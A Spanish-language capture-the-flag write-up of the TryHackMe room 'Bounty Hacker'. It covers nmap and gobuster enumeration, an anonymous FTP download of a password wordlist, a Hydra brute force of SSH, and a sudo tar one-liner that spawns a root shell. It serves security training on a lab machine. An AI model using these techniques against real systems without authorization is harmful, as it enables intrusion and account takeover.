Bounty Hacker es una maquina de TryHackMe. Enumeramos el servicio FTP donde observamos un wordlist el cual utilizamos para realizar un ataque de contraseñas con Hydra para obtener acceso por SSH. Escalamos privilegios con sudo y tar.
Room
| Titulo |
Bounty Hacker  |
| Descripción |
You talked a big game about being the most elite hacker in the solar system. Prove it and claim your right to the status of Elite Bounty Hacker! |
| Puntos |
150 |
| Dificultad |
Facil |
| Maker |
Sevuhl  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto ftp (21), ssh (22) y el puerto http (80) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
|
# Nmap 7.80 scan initiated Sat Aug 1 10:19:44 2020 as: nmap -sV -o nmap_scan_mini bountyhacker.thm
Nmap scan report for bountyhacker.thm (10.10.131.158)
Host is up (0.28s latency).
Not shown: 967 filtered ports, 30 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 1 10:20:09 2020 -- 1 IP address (1 host up) scanned in 24.80 seconds
|
FTP
En el puerto 21 FTP logramos ingresar como anonymous en donde encontramos dos archivos, uno que contiene lo que parece ser un wordlist, el segundo dos “tareas” y un posible nombre de usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
root@upset:~/thm/bountyhacker# ftp bountyhacker.thm
Connected to bountyhacker.thm.
220 (vsFTPd 3.0.3)
Name (bountyhacker.thm:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 21:41 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 21:47 task.txt
226 Directory send OK.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.04 secs (10.7433 kB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (295.1389 kB/s)
ftp> exit
221 Goodbye.
root@upset:~/thm/bountyhacker# cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
[... REDACTED ...]
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
root@upset:~/thm/bountyhacker# cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
root@upset:~/thm/bountyhacker#
|
HTTP
Encontramos una pagina web en el puerto 80.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos, no encontramos nada interesante.
1
2
3
4
5
|
root@upset:~/thm/bountyhacker# gobuster dir -u http://bountyhacker.thm/ -w /usr/share/wordlists/dirb/common.txt -q -t 25 -x php,html,txt
/images (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/server-status (Status: 403)
|



LIN - USER
Utilizamos el usuario y el “wordlist” que encontramos en el puerto 21 con Hydra en el puerto 22 de SSH, donde logramos encontrar la contraseña para este usuario.

Logramos obtener una shell y nuestra flag user.txt.



PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion con sudo -l -l y vemos que tenemos permisos root (sudo) para ejecutar el comando tar. Utilizamos tar para obtener una shell root.

1
|
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
|
Obtuvimos una shell con usuario root y nuestra flag root.txt.